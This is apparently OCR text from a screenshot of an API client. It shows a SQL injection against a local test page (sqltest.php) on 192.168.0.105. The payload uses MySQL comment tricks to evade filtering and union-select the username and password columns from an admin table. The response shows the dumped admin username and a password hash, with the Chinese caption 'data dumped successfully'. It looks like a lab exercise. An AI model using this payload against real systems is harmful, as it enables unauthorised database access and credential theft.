 192.168.0.105/test/sqlte
192.168.0.105/test/sc
No environment
POST
192.168.0.105/test/sqltest.php?id=-1'/*!union/*!select/*!1,username,password,4,5,6,7 /*!from*/ tdb_admin-- a
Params
Send
Save
Authorization Headers Body Pre-request Script Tests
Generate Code
form-data x-www-form-urlencoded raw binary
key value Text Bulk Edit
Body Cookies Headers (7) Tests
Status: 200 OK Time: 28 ms
Pretty Raw Preview HTML
i 1 select * from tdb_goods where goods_id ='-1'/*!union/*!select/*!1,username,password,4,5,6,7 /*!from*/ tdb_admin-- a'
2 <br/>Array
3 (
4 [goods_id] => 1
5 [goods_name] => admin
6 [goods_cate] => 7fef6171469e80d32c0559f88b377245
爆数据成功
7 [brand_name] => 4
8 [goods_price] => 5.000
9 [is_show] => 6
10 [is_saleoff] => 7
11 )
12